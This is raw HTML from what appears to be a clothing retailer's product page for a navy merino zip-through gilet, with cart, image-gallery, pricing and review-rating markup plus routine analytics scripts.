<a aria-label="Bag Page" data-tracking="header-nav-url" data-tracking-custom-value="minibag" href="https://www.charlestyrwhitt.com/eu/cart" title="Bag Page" class="minicart__link js-minicart d-block position-relative  ">












<svg class="header__customer-icon icon-bag" style="" viewbox="0 0 48 48"  aria-label="">




































<rect fill="none" stroke="#001F49" fill-rule="evenodd" x="11" y="15" width="26" height="20"/>
<path fill="#001F49" fill-rule="evenodd" d="M32.5,15h-1c0-2.27-.73-3-3-3h-9c-2.27,0-3,.73-3,3h-1c0-2.8,1.2-4,4-4h9C31.3,11,32.5,12.2,32.5,15Z"/>

























































</svg>


</a>

<div class="js-mini-cart-content dropdown__container minicart__content position-absolute overflow-hidden keyboard-focus-outline" tabindex="-1">
<span class="js-mini-cart-alert" aria-label="Product added to bag"></span>











<svg class="dropdown__arrow dropdown__arrow--right position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="p-ends-m p-left-m p-right-xs dropdown__content-container bg-white">

<div class="mini-cart-header">
Your shopping bag is empty
</div>



</div>
</div>







</div>







<div class="d-none">
    <span class="js-minibag-text-title">Added To Bag</span>
</div>
<div class="js-hidden-minicart-applepay-button-container d-none">
    
</div>

<div class="minicart-dialog-info d-flex hide js-minicart-dialog-info">
    <div class="d-flex flex-direction-column flex-justify-center position-relative m-bottom-xs js-minicart-dialog-details flex-justify-space-between height-100">
        
        
        <div class="text-left grey1 p-sides-m">
            <div class="col-100 d-flex align-items-flex-center bg-green6 p-sides-s mps-p-sides-m">

                
                <div class="js-minibag-prod-img-wrapper position-relative d-none mps-d-block col-25 minicart__product-img m-ends-s mps-m-ends-m m-right-m border-radius-8 overflow-hidden">
                    <img class="js-minibag-prod-img ls-col-80 border-radius-8" src="" alt="">
                </div>
                
                <div class="col-100 mps-col-75 js-regular-bag-line">

                    
                    <div class="minicart__main-product-details">
                        
                        <p class="m-bottom-s bold minicart-modal-dialog--qty green1">
                            <span class="js-addons-check-hide d-none">
                                <span class="js-selected-qty green1 m-right-xs"></span>
                                <span class="green1 m-right-xs">x</span>
                            </span>

                            Added
                            <span class="check-icon m-left-xs d-inline-block"></span>
                        </p>
                        <p class="d-flex flex-justify-space-between m-ends-z">
                            <span class="m-bottom-xs m-right-s bold m-bottom-s col-80 d-flex">

                                
                                <span class="js-addons-check-show d-none">
                                    <span class="js-selected-qty green1 m-right-xs"></span>
                                    <span class="green1 m-right-xs">x</span>
                                </span>

                                <span class="d-block">
                                    
                                    <span class="minibag-cs-pretitle d-none">Custom Shirt - </span>
                                
                                    
                                    <span notranslate class="capitalize--nl minicart-modal-dialog--title position-relative"></span>
                                </span>
                            </span>
                            
                            <span class="js-product-price bold"></span>
                        </p>    
                        
                        <p class="js-product-info d-none mps-d-block m-top-z m-bottom-s capitalize col-90"></p>
                        <p class="js-suit-info d-none m-top-z m-bottom-s"></p>
                    </div>

                    
                    <div class="js-addons-lines-wrap">
                    </div>
                    <div class="js-minicart-addon-line d-none">
                        <p class="d-flex m-ends-z">
                            
                            <span class="green1 m-right-xs bold">1</span>
                            <span class="green1 m-right-xs bold">x</span>
                            <span class="d-flex flex-justify-space-between col-100">
                                
                                <span notranslate class="js-addon-prod-title capitalize--nl position-relative d-block m-bottom-s m-right-s"></span>

                                
                                <span class="js-product-price-addon"></span>
                            </span>
                        </p>    
                        
                        <p class="js-addon-info d-none m-top-z m-bottom-s capitalize col-90"></p>
                    </div>
                </div>
            </div>
        </div>

        <div class="js-minicart-recommendation-slot-wrapper m-top-s overflow-hidden height-100" data-url="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/ProductRecommendations-GetAddToBagRecs" data-scrollbar="true">
            
        </div>

        <div class="p-sides-m position-sticky bottom-z bg-white">
            <div class="m-bottom-s js-minicart-applepay-button-container">
                
                
                
            </div>
            
            <div class="p-bottom-m mls-d-flex ls-d-block flex-justify-space-between">
                <a tabindex="0" class="d-block mls-m-top-z ls-m-top-xs mls-m-right-xs ls-m-right-z mls-p-sides-s ls-p-sides-m minicart-modal-dialog--btn minicart-modal-dialog--btn1 button button__primary button__primary--1 text-center m-top-xs font__commutersans bordered keyboard-focus-outline" href="https://www.charlestyrwhitt.com/eu/cart">go to bag</a>
                <button class="js-close-minibag-btn mls-m-top-z ls-m-top-s mls-p-sides-s ls-p-sides-m d-block minicart-modal-dialog--btn minicart-modal-dialog--btn2 button button__secondary button__secondary--1 text-center m-top-s font__commutersans bordered keyboard-focus-outline col-100">continue shopping</button>
            </div>
        </div>
        



	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e2f1504a93b7677b39727924de" dwContentID="minicart-payment-options" -->
<style>
    .minicart-payment-options .payment-info > div {
        display: none;
    }
    .minicart-payment-options .payment-info__li-container {
        display: flex !important;
        flex-wrap: wrap;
        justify-content: center;
        margin: 0 40px !important;
    }
    .minicart-payment-options .payment-info {
        margin-top: 0 !important;
    }
    .minicart-payment-options .payment-info__li {
        margin: 0 11px !important;
    }
</style>
<div class="minicart-payment-options footer">
    










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1769127110376/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->




</div>
</div> <!-- End content-asset -->






    </div>

    
</div>



</div>
</div>
</header>
</div>






<div id="main" role="main" class="full-width main clearfix">



<div id="browser-check">
<noscript>
<div class="browser-compatibility-alert">
<p class="browser-error">Looks like you don't have Javascript enabled in your browser. Please turn it on so you can enjoy all the functions of our site.</p>
</div>
</noscript>
</div>

<div id="primary" class="primary-content main__area clearfix main__xl mps-p-sides-m mls-p-sides-xl">

<input type="hidden" name="topCategoryID" value=""/>

















<script>
if (typeof AdobeLaunchContext === 'undefined') {
var AdobeLaunchContext = '{"name":"product details: KNJ0363NAV","type":"product","category":"outerwear"}';
} else {
AdobeLaunchContext = '{"name":"product details: KNJ0363NAV","type":"product","category":"outerwear"}';
}
</script>
















<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'KNJ0363NAV',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAWJ";
			cq_params.siteId = "CTShirts-EU";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "KNJ0363NAV", type: "detail"});
/* ]]> */
// -->
</script>
<div id="pdpMain" class="pdp-main pdp-main__main-product-content position-relative col-100 d-flex flex-wrap flex-justify-space-between flex-direction-column mps-flex-direction-row flex-align-flex-start m-all-z mps-m-bottom-s mls-m-auto ">


<div class="js-addons-products-forms hide"></div>

<div aria-live="polite" aria-relevant="all" class="js-alerts-container accessibility-hidden"></div>




<!-- dwMarker="product" dwContentID="6dab5d057442229aa6582cf69a" -->
<div class="product-col-1 product-image-container pdp-main__media position-relative col-100 d-inline-block height-100">

<div class="pdp-main__breadcrumb breadcrumb mps-p-bottom-l bg-white">


<div class="breadcrumb__container d-block col-100">

<ul class="p-left-m p-right-s" role="navigation" aria-label="breadcrumbs">
<li class="breadcrumb__link d-inline h5 grey1"><a href="https://www.charlestyrwhitt.com/eu">Home</a> <b class="double_arrow"></b></li>




<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "outerwear-gilets"});
/* ]]> */
// -->
</script>



<li class="breadcrumb__link d-inline h5 grey1" id="outerwear">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/eu/mens-coats/">Coats &amp; Blazers</a> <b class="double_arrow"></b>

</li>


<li class="breadcrumb__link d-inline h5 grey1" id="outerwear-gilets">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/eu/mens-coats/gilets/">Gilets</a>

</li>



</ul>
</div>
<script>
    var breadcrumbMarkup = document.createElement('script');
    breadcrumbMarkup.type = 'application/ld+json';
    var jsonLd = {
		"@context": "http://schema.org/",
		"@type": "BreadcrumbList",
    	"itemListElement": [
			{
				"@type": "ListItem",
				"position": 1,
				"item": {
					"@id": "https://www.charlestyrwhitt.com/eu",
					"name": "Home"
				}
			},
		]
    }
    $('.js-back-to-list').each(function(i){
        var breadcrumbItemMarkupObject = {
            "@type": "ListItem",
            "position": i + 2,
            "item": {
                "@id": $(this).attr('href'),
                "name": $(this).html()
            }
        }
        jsonLd['itemListElement'].push(breadcrumbItemMarkupObject);
    });
    breadcrumbMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(breadcrumbMarkup);
</script>
</div>














<div class="pdpgallery__wrap col-100 d-flex m-top-z mps-p-right-xl position-relative mps-flex-justify-flex-end" data-number="5.0">


<div class="pdpsmallimage__wrap js-main-carousel-for-thumbnails d-none mps-d-block pdp-main__thumbnail-carousel position-absolute">












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw5462eb30/hi-res/CT/KNJ0363NAV_MODEL_FRONT.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw5462eb30/hi-res/CT/KNJ0363NAV_MODEL_FRONT.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw5462eb30/hi-res/CT/KNJ0363NAV_MODEL_FRONT.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw5462eb30/hi-res/CT/KNJ0363NAV_MODEL_FRONT.jpg?sw=200&amp;sh=250", "title":"Pure Merino Zip Through Gilet - Navy", "alt":"The product image is missing!", "hires":"", "id":"KNJ0363NAV"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw78b65af2/hi-res/CT/KNJ0363NAV_COLLAR_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw78b65af2/hi-res/CT/KNJ0363NAV_COLLAR_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw78b65af2/hi-res/CT/KNJ0363NAV_COLLAR_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw78b65af2/hi-res/CT/KNJ0363NAV_COLLAR_DETAIL.jpg?sw=200&amp;sh=250", "title":"Pure Merino Zip Through Gilet - Navy", "alt":"The product image is missing!", "hires":"", "id":"KNJ0363NAV"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw97ec0817/hi-res/CT/KNJ0363NAV_MODEL_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw97ec0817/hi-res/CT/KNJ0363NAV_MODEL_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw97ec0817/hi-res/CT/KNJ0363NAV_MODEL_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw97ec0817/hi-res/CT/KNJ0363NAV_MODEL_DETAIL.jpg?sw=200&amp;sh=250", "title":"Pure Merino Zip Through Gilet - Navy", "alt":"The product image is missing!", "hires":"", "id":"KNJ0363NAV"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwed392b95/hi-res/CT/KNJ0363NAV_FULL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwed392b95/hi-res/CT/KNJ0363NAV_FULL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwed392b95/hi-res/CT/KNJ0363NAV_FULL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwed392b95/hi-res/CT/KNJ0363NAV_FULL.jpg?sw=200&amp;sh=250", "title":"Pure Merino Zip Through Gilet - Navy", "alt":"The product image is missing!", "hires":"", "id":"KNJ0363NAV"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbe408308/hi-res/KNJ0363NAV_MODEL_BACK.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbe408308/hi-res/KNJ0363NAV_MODEL_BACK.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbe408308/hi-res/KNJ0363NAV_MODEL_BACK.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbe408308/hi-res/KNJ0363NAV_MODEL_BACK.jpg?sw=200&amp;sh=250", "title":"Pure Merino Zip Through Gilet - Navy", "alt":"The product image is missing!", "hires":"", "id":"KNJ0363NAV"}'/>
</button>



</div>

<div class="pdpimage__wrap js-main-carousel overflow-hidden p-bottom-s m-bottom-s mps-p-bottom-z mps-m-bottom-z d-flex flex-direction-column mps-flex-wrap mps-flex-direction-row mps-flex-justify-space-between mps-col-75">












<div class="pdpimage__item col-100 m-right-z position-relative" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw5462eb30/hi-res/CT/KNJ0363NAV_MODEL_FRONT.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="1"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=KNJ0363NAV&amp;imageindex=0"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Pure Merino Zip Through Gilet - Navy"
tabindex="0"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw5462eb30/hi-res/CT/KNJ0363NAV_MODEL_FRONT.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw5462eb30/hi-res/CT/KNJ0363NAV_MODEL_FRONT.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw5462eb30/hi-res/CT/KNJ0363NAV_MODEL_FRONT.jpg?sw=960&amp;sh=1200", "title":"Pure Merino Zip Through Gilet - Navy", "alt":"The product image is missing!", "hires":"", "id":"KNJ0363NAV"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw78b65af2/hi-res/CT/KNJ0363NAV_COLLAR_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="2"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=KNJ0363NAV&amp;imageindex=1"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Pure Merino Zip Through Gilet - Navy"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw78b65af2/hi-res/CT/KNJ0363NAV_COLLAR_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw78b65af2/hi-res/CT/KNJ0363NAV_COLLAR_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw78b65af2/hi-res/CT/KNJ0363NAV_COLLAR_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Pure Merino Zip Through Gilet - Navy", "alt":"The product image is missing!", "hires":"", "id":"KNJ0363NAV"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw97ec0817/hi-res/CT/KNJ0363NAV_MODEL_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="3"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=KNJ0363NAV&amp;imageindex=2"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Pure Merino Zip Through Gilet - Navy"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw97ec0817/hi-res/CT/KNJ0363NAV_MODEL_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw97ec0817/hi-res/CT/KNJ0363NAV_MODEL_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw97ec0817/hi-res/CT/KNJ0363NAV_MODEL_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Pure Merino Zip Through Gilet - Navy", "alt":"The product image is missing!", "hires":"", "id":"KNJ0363NAV"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwed392b95/hi-res/CT/KNJ0363NAV_FULL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="4"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=KNJ0363NAV&amp;imageindex=3"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Pure Merino Zip Through Gilet - Navy"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwed392b95/hi-res/CT/KNJ0363NAV_FULL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwed392b95/hi-res/CT/KNJ0363NAV_FULL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwed392b95/hi-res/CT/KNJ0363NAV_FULL.jpg?sw=960&amp;sh=1200", "title":"Pure Merino Zip Through Gilet - Navy", "alt":"The product image is missing!", "hires":"", "id":"KNJ0363NAV"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbe408308/hi-res/KNJ0363NAV_MODEL_BACK.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="5"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=KNJ0363NAV&amp;imageindex=4"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Pure Merino Zip Through Gilet - Navy"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbe408308/hi-res/KNJ0363NAV_MODEL_BACK.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbe408308/hi-res/KNJ0363NAV_MODEL_BACK.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbe408308/hi-res/KNJ0363NAV_MODEL_BACK.jpg?sw=960&amp;sh=1200", "title":"Pure Merino Zip Through Gilet - Navy", "alt":"The product image is missing!", "hires":"", "id":"KNJ0363NAV"}'/>


</a>
</div>



</div>
<div class="pdp-main__zoom-controls d-none mps-d-block position-absolute">
<ul role="toolbar" class="pdp-main__zoom-icons text-center unstyled-list">
<li class="pdp-main__zoom-plus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom in, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline js-plus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--plus position-relative"></span></button>
</li>
<li>
<span class="grey1 m-ends-z bold p-sides-s">Zoom</span>
</li>
<li class="pdp-main__zoom-minus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom out, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline pdp-main__control--minus js-minus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--minus position-relative"></span></button>
</li>
</ul>
</div>
</div>





</div>


<div class="product-col-2  p-sides-m mps-p-all-z js-product-detail pdp-main__details col-100 d-flex flex-direction-column">










<div class="pdp-main__inner-details">
<div class="pdp-main__line-details clearfix m-bottom-xs">
<div class="pdp-main__name-container col-100 float-left d-block m-bottom-xs">
<h1 notranslate class="product-name capitalize--nl pdp-main__name h2 font__secondary medium col-100 float-left d-inline-block letter-spacing-normal grey1 p-all-z m-bottom-z m-top-z">
<span class="accessibility-hidden">
details about product: 
</span>
Pure Merino Zip Through Gilet - Navy
</h1>
</div>
<span class="pdp-main__starbox position-relative float-left d-inline-block col-100">
<h2 class="visually-hidden" aria-hidden="true">Details</h2>
<span notranslate class="visually-hidden" aria-hidden="true">https://www.charlestyrwhitt.com/eu/pure-merino-zip-through-gilet---navy/KNJ0363NAV.html?sourceCode=eurdefault</span>





</span>
</div>
<div class="col-wrap flex-justify-space-between flex-align-center">














































<div class="price price__display bold d-block h5 font__secondary normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
€99.95
</span>
<span aria-hidden="true">€99.95</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
€99.95
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">€99.95</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="99.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="99.95" />


</div>





<input type="hidden" name="productNowPrice" id="productNowPriceForSummary" value="99.95" />



<button class="js-feefo-scrolltoall button--unstyled grey1 pdp-main__more-info__acc-rating d-flex position-relative">
<span class="accessibility-hidden">
Product Reviews
</span>






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.7/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4.7 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
